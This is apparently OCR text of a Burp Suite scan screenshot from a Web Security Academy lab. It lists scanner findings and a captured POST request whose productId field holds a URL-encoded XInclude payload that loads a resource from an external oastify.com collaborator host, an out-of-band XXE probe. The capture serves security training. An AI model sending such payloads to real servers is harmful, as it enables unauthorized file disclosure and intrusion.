 Issue activity
Filter High Medium Low Info Certain Firm Tentative Search...
# Task Time Action Issue type Host
115 3 14:43:40 1 Mar 2023 Issue found Out-of-band resource load (HTTP) https://0a36000c034... /produc
114 3 14:42:22 1 Mar 2023 Issue found Input returned in response (reflected) https://0a36000c034... /produc
113 3 14:41:11 1 Mar 2023 Issue found Hidden HTTP 2 https://0a36000c034... /produc
112 3 14:41:11 1 Mar 2023 Issue found TLS certificate https://0a36000c034... /
Advisory Request Response Collaborator HTTP interaction
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a36000c034e4255c21b8aaa00d600ae.web-security-academy.net
3 Cookie: session=HmPLtDgowZCxuedvXvGx9Iwe3gU0PUWG
4 Content-Length: 21
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a36000c034e4255c21b8aaa00d600ae.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a36000c034e4255c21b8aaa00d600ae.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 productId=
%3cwyh%20xmlns%3axi%3d%22http%3a%2f%2fwww.w3.org%2f2001%2fXInclude%22%3e%3cxi%3ainclude%20href%3d%22http%3a%2f%2frid8mqau8pig
7jm6obehqxtrfilb91x2lu8kw9.oastify.com%2ffoo%22%2f%3e%3c%2fwyh%3e&storeId=1